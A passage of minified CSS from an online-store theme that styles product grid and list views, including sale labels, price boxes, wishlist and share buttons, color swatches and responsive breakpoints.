.product-item.large .product-item-details {padding: 20px 40px 40px;width: 72%;}.products-listview.product-variant-1 .product-item.large .product-item-name, .products-listview.product-variant-2 .product-item.large .product-item-name, .products-listview.product-variant-3 .product-item.large .product-item-name, .products-listview.product-variant-4 .product-item.large .product-item-name {font-size: 19px;line-height: 1.2em;margin-bottom: 15px;}.products-listview.product-variant-1 .product-item.large .product-item-label, .products-listview.product-variant-2 .product-item.large .product-item-label, .products-listview.product-variant-3 .product-item.large .product-item-label, .products-listview.product-variant-4 .product-item.large .product-item-label {display: table;position: absolute;z-index: 5;top: 0;width: 38px;height: 35px;font-size: 13px;line-height: 15px;font-family: 'Raleway', sans-serif;font-weight: 500;text-align: center;}.products-listview.product-variant-1 .product-item.large .product-item-label span, .products-listview.product-variant-2 .product-item.large .product-item-label span, .products-listview.product-variant-3 .product-item.large .product-item-label span, .products-listview.product-variant-4 .product-item.large .product-item-label span {display: table-cell;vertical-align: middle;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-new, .products-listview.product-variant-2 .product-item.large .product-item-label.label-new, .products-listview.product-variant-3 .product-item.large .product-item-label.label-new, .products-listview.product-variant-4 .product-item.large .product-item-label.label-new {left: 0;background-color: #333745;color: #ffffff;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {left: 28%;margin-left: -38px;background-color: #f82e56;color: #ffffff;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale .text, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale .text, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale .text, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale .text {display: table-cell;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale .percent, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale .percent, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale .percent, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale .percent {display: none;}.products-listview.product-variant-1 .product-item.large .price-box, .products-listview.product-variant-2 .product-item.large .price-box, .products-listview.product-variant-3 .product-item.large .price-box, .products-listview.product-variant-4 .product-item.large .price-box {margin-bottom: 15px;}.products-listview.product-variant-1 .product-item.large .price-box .price, .products-listview.product-variant-2 .product-item.large .price-box .price, .products-listview.product-variant-3 .product-item.large .price-box .price, .products-listview.product-variant-4 .product-item.large .price-box .price, .products-listview.product-variant-1 .product-item.large .price-box .special-price, .products-listview.product-variant-2 .product-item.large .price-box .special-price, .products-listview.product-variant-3 .product-item.large .price-box .special-price, .products-listview.product-variant-4 .product-item.large .price-box .special-price {font-size: 28px;}.products-listview.product-variant-1 .product-item.large .price-box .old-price, .products-listview.product-variant-2 .product-item.large .price-box .old-price, .products-listview.product-variant-3 .product-item.large .price-box .old-price, .products-listview.product-variant-4 .product-item.large .price-box .old-price {padding-right: 10px;font-size: 22px;}.products-listview.product-variant-1 .product-item.large .product-item-details .product-item-actions .actions-primary, .products-listview.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary, .products-listview.product-variant-3 .product-item.large .product-item-details .product-item-actions .actions-primary, .products-listview.product-variant-4 .product-item.large .product-item-details .product-item-actions .actions-primary {display: block;}.products-listview.product-variant-1 .product-item.large .product-item-details .product-item-actions .actions-primary .btn, .products-listview.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary .btn, .products-listview.product-variant-3 .product-item.large .product-item-details .product-item-actions .actions-primary .btn, .products-listview.product-variant-4 .product-item.large .product-item-details .product-item-actions .actions-primary .btn {height: 40px;padding: 0 15px;font-size: 16px;line-height: 40px;}.products-listview .countdown-box {font-size: 20px;}.products-listview .countdown-wrapper {bottom: 0;left: 0;right: 0;}}@media screen and (min-width: 992px) {.products-listview.product-variant-1 .product-item.large .social-list, .products-listview.product-variant-2 .product-item.large .social-list, .products-listview.product-variant-3 .product-item.large .social-list, .products-listview.product-variant-4 .product-item.large .social-list {left: 28.05%;padding-left: 40px;width: auto;height: 29px;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.products-listview.product-variant-1 .product-item.large .social-list li, .products-listview.product-variant-2 .product-item.large .social-list li, .products-listview.product-variant-3 .product-item.large .social-list li, .products-listview.product-variant-4 .product-item.large .social-list li {display: block;float: left;}.products-listview.product-variant-1 .product-item.large .social-list a, .products-listview.product-variant-2 .product-item.large .social-list a, .products-listview.product-variant-3 .product-item.large .social-list a, .products-listview.product-variant-4 .product-item.large .social-list a {width: 44px;height: 29px;}.products-listview.product-variant-1 .product-item.large.sharing .social-list, .products-listview.product-variant-2 .product-item.large.sharing .social-list, .products-listview.product-variant-3 .product-item.large.sharing .social-list, .products-listview.product-variant-4 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.products-listview.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .products-listview.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary, .products-listview.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary, .products-listview.product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateY(125%) !important;-ms-transform: translateY(125%) !important;transform: translateY(125%) !important;}}@media screen and (max-width: 1770px) {.products-listview .countdown-box {font-size: 15px;}}@media screen and (max-width: 1399px) {.products-listview.product-variant-1 .product-item.large .product-item-photo, .products-listview.product-variant-2 .product-item.large .product-item-photo, .products-listview.product-variant-3 .product-item.large .product-item-photo, .products-listview.product-variant-4 .product-item.large .product-item-photo {width: 35%;}.products-listview.product-variant-1 .product-item.large .product-item-details, .products-listview.product-variant-2 .product-item.large .product-item-details, .products-listview.product-variant-3 .product-item.large .product-item-details, .products-listview.product-variant-4 .product-item.large .product-item-details {padding: 20px 30px 45px;width: 65%;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary {background: transparent;bottom: 5px;left: 35%;padding-left: 30px;}.products-listview.product-variant-1 .product-item.large .social-list, .products-listview.product-variant-2 .product-item.large .social-list, .products-listview.product-variant-3 .product-item.large .social-list, .products-listview.product-variant-4 .product-item.large .social-list {left: 35.05%;padding-left: 30px;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {left: 35%;margin-left: -38px;}.products-listview .countdown-box {font-size: 16px;}}@media screen and (max-width: 1199px) {.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 0.5;background: transparent;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a > span {display: none;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}}.products-grid.no-animate .product-item.large .product-action-btn, .products-listview.no-animate .product-item.large .product-action-btn {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .product-item-actions .actions-secondary, .products-listview.no-animate .product-item.large .product-item-actions .actions-secondary {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .social-list, .products-listview.no-animate .product-item.large .social-list {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .social-list li, .products-listview.no-animate .product-item.large .social-list li {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .social-list a, .products-listview.no-animate .product-item.large .social-list a {-webkit-transition: none;-o-transition: none;transition: none;}.product-item.large .product-item-actions .actions-secondary a.wishlist.active {color: #f82e56;}.product-item.large .product-item-actions .actions-secondary a.wishlist.active:hover {color: #fff;}@media screen and (min-width: 992px) {body.boxed .products-grid:not(.carousel-negative):not(.product-variant-5), .block.boxed .products-grid:not(.carousel-negative):not(.product-variant-5), .block.fullboxed .products-grid:not(.carousel-negative):not(.product-variant-5) {margin-left: -10px;margin-right: -10px;}body.boxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large, .block.boxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large, .block.fullboxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large {margin: 0 -4px 20px 0;padding-left: 10px;padding-right: 10px;}body.boxed .products-grid.isotope .product-item.large, .block.boxed .products-grid.isotope .product-item.large, .block.fullboxed .products-grid.isotope .product-item.large {margin: 0 0 20px 0;}body.boxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details, .block.boxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details, .block.fullboxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details {padding: 10px;}body.boxed .products-grid .product-item.large .countdown-box .countdown-wrapper, .block.boxed .products-grid .product-item.large .countdown-box .countdown-wrapper, .block.fullboxed .products-grid .product-item.large .countdown-box .countdown-wrapper {bottom: 6px;left: 6px;right: 6px;padding: 4px;}body.boxed .products-grid.product-variant-1 .product-item-not-available, .block.boxed .products-grid.product-variant-1 .product-item-not-available, .block.fullboxed .products-grid.product-variant-1 .product-item-not-available, body.boxed .products-grid.product-variant-2 .product-item-not-available, .block.boxed .products-grid.product-variant-2 .product-item-not-available, .block.fullboxed .products-grid.product-variant-2 .product-item-not-available, body.boxed .product-variant-4 .product-item-not-available, .block.boxed .product-variant-4 .product-item-not-available, .block.fullboxed .product-variant-4 .product-item-not-available {top: 0;bottom: 0;left: 10px;right: 10px;}body.boxed .products-grid.product-variant-3 .product-item-not-available, .block.boxed .products-grid.product-variant-3 .product-item-not-available, .block.fullboxed .products-grid.product-variant-3 .product-item-not-available, body.boxed .products-grid.product-variant-5 .product-item-not-available, .block.boxed .products-grid.product-variant-5 .product-item-not-available, .block.fullboxed .products-grid.product-variant-5 .product-item-not-available {top: 0;bottom: 0;left: 9px;right: 9px;}}@media screen and (max-width: 1199px) {.product-item .actions-secondary .quick-view-btn {display: none !important;}}.product-variant-5 .product-item.large .social-list {background: transparent;}.product-variant-5 .product-item.large .quick-view-btn {position: absolute;display: block;top: 50%;left: 50%;width: 160px;margin: -26px 0 0 -80px;font-size: 16px;line-height: 22px;font-weight: bold;font-family: 'Roboto', sans-serif;padding: 13px 10px;text-align: center;text-transform: uppercase;text-decoration: none;color: #333745;background: rgba(255, 255, 255, 0.7);opacity: 0;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-variant-5 .product-item.large .quick-view-btn:hover {background: rgba(255, 255, 255, 0.95);}.product-variant-5 .product-item.large .quick-view-btn i.icon, .product-variant-5 .product-item.large .quick-view-btn span {display: inline-block;vertical-align: middle;}.product-variant-5 .product-item.large .quick-view-btn i.icon {font-size: 16px;padding: 0 6px 0 0;}.product-variant-5 .product-item.large .product-item-name {position: relative;margin: 0 0 10px;padding: 0;font-family: 'Roboto', sans-serif;font-size: 15px;line-height: 1.2em;font-weight: 500;text-transform: uppercase;}.product-variant-5 .product-item.large .product-item-details {margin-left: auto;margin-right: auto;max-width: 300px;-webkit-transition: max-width 0s ease 0.2s;-o-transition: max-width 0s ease 0.2s;transition: max-width 0s ease 0.2s;}.product-variant-5 .product-item.large .price-box {margin-bottom: 12px;font-family: 'Roboto', sans-serif;text-align: center;}.product-variant-5 .product-item.large .price-box .price, .product-variant-5 .product-item.large .price-box .special-price {font-size: 20px;}.product-variant-5 .product-item.large .price-box .old-price {font-size: 16px;color: #8f8f8f;}.product-variant-5 .product-item.large .product-item-rating, .product-variant-5 .product-item.large .product-item-rating i.spr-icon {color: #ffc000;}.product-variant-5 .product-item.large .wishlist, .product-variant-5 .product-item.large .no_wishlist, .product-variant-5 .product-item.large .add_to_wishlist, .product-variant-5 .product-item.large .share-button, .product-variant-5 .product-item.large .product-action-link {display: none;position: absolute;top: 10px;left: 10px;z-index: 10;}.product-variant-5 .product-item.large .share-button {top: 50px;}.product-variant-5 .product-item.large .share-button .toggle:after {left: 0;}.product-variant-5 .product-item.large .product-action-link + .product-action-link {top: 45px;}.product-variant-5 .product-item.large .product-action-link + .product-action-link + .product-item-actions .share-button {top: 80px;}.product-variant-5 .product-item.large .wishlist, .product-variant-5 .product-item.large .no_wishlist, .product-variant-5 .product-item.large .add_to_wishlist, .product-variant-5 .product-item.large .product-action-link {font-size: 18px;padding: 5px;width: 30px;text-align: center;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}.product-variant-5 .product-item.large .wishlist span, .product-variant-5 .product-item.large .no_wishlist span, .product-variant-5 .product-item.large .add_to_wishlist span, .product-variant-5 .product-item.large .product-action-link span {display: none;}.product-variant-5 .product-item.large .wishlist.block-loading .bg-striped, .product-variant-5 .product-item.large .no_wishlist.block-loading .bg-striped, .product-variant-5 .product-item.large .add_to_wishlist.block-loading .bg-striped, .product-variant-5 .product-item.large .product-action-link.block-loading .bg-striped, .product-variant-5 .product-item.large .wishlist.block-loading .bg-striped-sm, .product-variant-5 .product-item.large .no_wishlist.block-loading .bg-striped-sm, .product-variant-5 .product-item.large .add_to_wishlist.block-loading .bg-striped-sm, .product-variant-5 .product-item.large .product-action-link.block-loading .bg-striped-sm {display: none;}.product-variant-5 .product-item.large .no_wishlist, .product-variant-5 .product-item.large .add_to_wishlist, .product-variant-5 .product-item.large .product-action-link {color: #333745;}.product-variant-5 .product-item.large .no_wishlist:hover, .product-variant-5 .product-item.large .add_to_wishlist:hover, .product-variant-5 .product-item.large .product-action-link:hover {color: #f82e56;}.product-variant-5 .product-item.large .wishlist.active, .product-variant-5 .product-item.large .product-action-link.active {display: block;color: #f82e56;}.product-variant-5 .product-item.large .wishlist.active:hover, .product-variant-5 .product-item.large .product-action-link.active:hover {color: #333745;}.product-variant-5 .product-item.large .product-item-rating, .product-variant-5 .product-item.large .color-swatch, .product-variant-5 .product-item.large .add_to_cart, .product-variant-5 .product-item.large .btn.quick-view-link {margin: 10px 0;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-variant-5 .product-item.large .countdown-box {font-size: 14px;}.product-variant-5 .product-item.large .product-item-label {height: 40px;padding-left: 6px;padding-right: 6px;min-width: 45px;font-weight: bold;}.product-variant-5 .product-item.large .product-item-label.label-sale {right: 10px;}.product-variant-5 .product-item.large .product-item-label.label-new {right: 10px;left: auto;}.product-variant-5 .product-item.large .product-item-label {top: 10px;}.product-variant-5 .product-item.large .product-item-label ~ .product-item-label {top: 60px;}.product-variant-5 .product-item.large .add_to_cart, .product-variant-5 .product-item.large .btn.quick-view-link {margin: 0 0 10px;}.product-variant-5 .product-item.large .color-swatch {margin: 0;}.product-variant-5 .product-item.large .color-swatch li {width: 16px;border-radius: 0;overflow: hidden;margin: 2px 3px;-webkit-box-shadow: none;box-shadow: none;}.product-variant-5 .product-item.large .color-swatch li img {border-radius: 50%;}.product-variant-5 .product-item.large .color-swatch li.active, .product-variant-5 .product-item.large .color-swatch li:hover {width: 20px;border-radius: 0;border: 0;margin: 0 1px;vertical-align: middle;}.product-variant-5 .product-item.large .color-swatch {display: block;opacity: 1;position: absolute;bottom: 0;height: 40px;overflow: hidden;z-index: 1;left: 0;background: rgba(255, 255, 255, 0.8);width: 100%;padding: 10px 5px;white-space: nowrap;text-align: center;}.products-grid.product-variant-5 .countdown-box .countdown-wrapper, body.boxed .products-grid.product-variant-5 .product-item.large .countdown-box .countdown-wrapper {bottom: 0;left: 0;right: 0;border: 0;padding: 5px;}@media screen and (min-width: 768px) {.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-name, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-name, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-name {font-size: 14px;}.products-grid.five-in-row.product-variant-5 .product-item.large .btn.quick-view-link, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .btn.quick-view-link, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .btn.quick-view-link, .products-grid.five-in-row.product-variant-5 .product-item.large .btn.add_to_cart, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .btn.add_to_cart, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .btn.add_to_cart {height: 36px;padding: 0 7px;font-size: 13px;line-height: 36px;}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch {bottom: 0;height: 36px;}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li {width: 18px;margin: 2px 2px;}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li.active, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li.active, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li.active, .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li:hover, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li:hover, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li:hover {width: 22px;margin: 0;}.products-grid.five-in-row.product-variant-5 .product-item.large .price-box .price, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .price, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .price-box .price, .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .special-price, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .special-price, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .price-box .special-price {font-size: 18px;}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-details, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-details, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-details {padding: 12px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button .social-list li, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button .social-list li, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button .social-list li {width: 28px;height: 28px;}.products-grid.five-in-row.product-variant-5 .product-item.large .social-list a, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .social-list a, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .social-list a {width: 28px;height: 28px;line-height: 28px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1) {top: 0;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2) {top: 28px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3) {top: 56px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4) {top: 84px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5) {top: 112px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6) {top: 140px;}.products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev {left: -22px;width: 20px;}.products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.next, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.next, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .carousel-inside .carousel-control.next {right: -22px;width: 20px;}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev {left: 0;}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next {right: 0;}}.products-grid.product-variant-5 .product-item-not-available, body.boxed .products-grid.product-variant-5 .product-item.large .product-item-not-available {top: 0;bottom: 0;left: 0;right: 0;padding: 0;width: calc(100% + 1px);}.products-listview.product-variant-5 .product-item-not-available {padding: 0;}.products-listview.product-variant-5 .product-item-not-available > span {box-shadow: none;-webkit-box-shadow: none;}.products-grid.product-variant-5 .product-item.large .product-item-photo {display: block;position: relative;width: 100%;}.products-grid.product-variant-5 .product-item.large .product-item-photo img {width: 100%;}.products-grid.product-variant-5 .product-item.large .product-item-details {display: block;width: 100%;vertical-align: top;padding: 20px 20px;overflow: visible;text-align: center;}.products-grid.product-variant-5 .product-item.large .product-item-info {display: block;overflow: hidden;padding: 0;}.products-grid.product-variant-5 .product-item.large .product-item-rating, .products-grid.product-variant-5 .product-item.large .add_to_cart, .products-grid.product-variant-5 .product-item.large .btn.quick-view-link {display: none;opacity: 0;}.products-grid.product-variant-5 .product-item.large .countdown-box {font-size: 12px;}.products-grid.product-variant-5 .product-item.large .carousel-inside .item a, .products-listview.product-variant-5 .product-item.large .carousel-inside .item a {display: block;}.products-grid.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev, .products-listview.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev {left: -35px;width: 35px;}.products-grid.product-variant-5 .product-item.large .carousel-inside .carousel-control.next, .products-listview.product-variant-5 .product-item.large .carousel-inside .carousel-control.next {right: -35px;width: 35px;}.products-grid.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev, .products-listview.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev {left: 0;}.products-grid.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next, .products-listview.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next {right: 0;}.products-listview.product-variant-5 .product-item.large .product-item-photo {width: 30%;position: relative;}.products-listview.product-variant-5 .product-item.large .product-item-details {width: 70%;padding: 25px;}.products-listview.product-variant-5 .product-item.large .product-item-name {margin: 0 0 10px;font-size: 18px;}.products-listview.product-variant-5 .product-item.large .price-box {text-align: left;}.products-listview.product-variant-5 .product-item.large .price-box .price, .products-listview.product-variant-5 .product-item.large .price-box .special-price {font-size: 20px;}.products-listview.product-variant-5 .product-item.large .price-box .old-price {font-size: 16px;}.products-listview.product-variant-5 .product-item.large .product-item-photo:hover .wishlist, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .wishlist, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .no_wishlist, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .no_wishlist, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .add_to_wishlist, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .add_to_wishlist, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .product-action-link, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .product-action-link, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .share-button, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .share-button {display: block;}.products-listview.product-variant-5 .product-item.large .product-item-photo:hover .quick-view-btn {opacity: 1;}@media screen and (max-width: 991px) {.products-listview.product-variant-5 .product-item.large .product-item-photo {width: 40%;}.products-listview.product-variant-5 .product-item.large .product-item-details {width: 60%;padding: 20px;}}@media screen and (min-width: 992px) {.products-grid.product-variant-5 .product-item .product-item-info {-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.1);box-shadow: 0 0 0 rgba(0, 0, 0, 0.1);}.products-grid.product-variant-5 .product-item.large .product-item-info {padding: 0;}.products-grid.product-variant-5 .product-item.large .product-item-gallery-previews-wrapper {position: relative;opacity: 0;max-height: 0;overflow: hidden;visibility: hidden;margin-left: 10px;margin-right: 10px;z-index: 10;}.products-grid.product-variant-5 .product-item.large.hovered {z-index: 11;}.products-grid.product-variant-5 .product-item.large.hovered .product-item-info {position: absolute !important;top: 0;left: 0;overflow: hidden;display: block;z-index: 10000;-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);}.products-grid.product-variant-5 .product-item.large.hovered .product-item-inside {position: relative;overflow: visible;}.products-grid.product-variant-5 .product-item.large.hovered.with-previews .product-item-details {padding-top: 0;}.products-grid.product-variant-5 .product-item.large.hovered .product-action-link, .products-grid.product-variant-5 .product-item.large.hovered .product-item-rating, .products-grid.product-variant-5 .product-item.large.hovered .color-swatch, .products-grid.product-variant-5 .product-item.large.hovered .quick-view-btn, .products-grid.product-variant-5 .product-item.large.hovered .add_to_cart, .products-grid.product-variant-5 .product-item.large.hovered .btn.quick-view-link {display: block;opacity: 1;-webkit-transition: opacity 0.4s ease 0.1s;-o-transition: opacity 0.4s ease 0.1s;transition: opacity 0.4s ease 0.1s;}.products-grid.product-variant-5 .product-item.large.hovered .wishlist, .products-grid.product-variant-5 .product-item.large.hovered .no_wishlist, .products-grid.product-variant-5 .product-item.large.hovered .add_to_wishlist {display: block;}.products-grid.product-variant-5 .product-item.large.hovered .share-button {display: block !important;}.products-grid.product-variant-5 .product-item.large.hovered .add_to_cart, .products-grid.product-variant-5 .product-item.large.hovered .btn.quick-view-link {display: inline-block;}.products-grid.product-variant-5 .product-item.large.hovered.with-previews .product-item-details {padding-top: 0;}.products-grid.product-variant-5 > .slick-list {z-index: 1000;position: relative;}.products-grid.product-variant-5 .slick-list.out-space {margin: -40px -40px -300px;padding: 40px 40px 300px;z-index: 10000;overflow: visible;}.products-grid.product-variant-5:hover > .slick-list > .slick-track > .slick-slide:not(.slick-active) {opacity: 0;}.product-item-gallery-main {position: relative;}.products-listview .product-item {height: auto !important;}}body.boxed .products-grid.product-variant-5.isotope .product-item.large, .block.boxed .products-grid.product-variant-5.isotope .product-item.large, .block.fullboxed .products-grid.product-variant-5.isotope .product-item.large {margin: 0 0 30px 0;}@media screen and (max-width: 991px) {.product-item {height: auto !important;}.products-grid.product-variant-5 .product-item.large .wishlist, .products-grid.product-variant-5 .product-item.large .no_wishlist, .products-grid.product-variant-5 .product-item.large .add_to_wishlist, .products-grid.product-variant-5 .product-item.large .share-button, .products-grid.product-variant-5 .product-item.large .product-action-link, .products-grid.product-variant-5 .product-item.large .product-item-rating, .products-grid.product-variant-5 .product-item.large .color-swatch, .products-grid.product-variant-5 .product-item.large .quick-view-btn, .products-grid.product-variant-5 .product-item.large .add_to_cart, .products-grid.product-variant-5 .product-item.large .btn.quick-view-link {display: block;opacity: 1;-webkit-transition: opacity 0.4s ease 0.1s;-o-transition: opacity 0.4s ease 0.1s;transition: opacity 0.4s ease 0.1s;}.products-grid.product-variant-5 .product-item.large .share-button {display: block !important;}.products-grid.product-variant-5 .product-item.large .add_to_cart, .products-grid.product-variant-5 .product-item.large .btn.quick-view-link {display: inline-block;}}@media screen and (min-width: 992px) {.six-in-row.products-grid.product-variant-5 .product-item.large .countdown-box {font-size: 11px;}}@media screen and (max-width: 1399px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 20%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 20%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 